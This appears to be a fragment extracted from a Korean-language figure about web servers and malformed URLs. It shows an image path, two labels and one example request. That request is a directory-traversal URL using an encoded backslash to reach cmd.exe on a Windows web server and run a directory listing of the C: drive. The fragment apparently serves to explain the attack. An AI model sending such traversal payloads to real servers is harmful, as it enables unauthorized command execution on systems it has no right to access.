 웹 서버
잘못된 형식의 URL
http://example.com/scripts/..%5c../Windows/System
32/cmd.exe?/c+dir+c:\